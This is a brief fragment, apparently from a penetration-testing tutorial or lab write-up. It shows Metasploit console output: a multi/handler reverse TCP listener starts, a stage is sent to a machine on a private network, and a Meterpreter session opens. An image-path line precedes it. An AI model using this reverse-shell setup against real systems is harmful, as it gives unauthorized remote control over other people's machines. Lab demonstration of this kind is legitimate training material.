 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.4:4444
[*] Sending stage (175174 bytes) to 192.168.1.2
[*] Meterpreter session 2 opened (192.168.1.4:4444 → 192.168.1.2:54440) at 2021-11-12 01:06:36 -0500
meterpreter >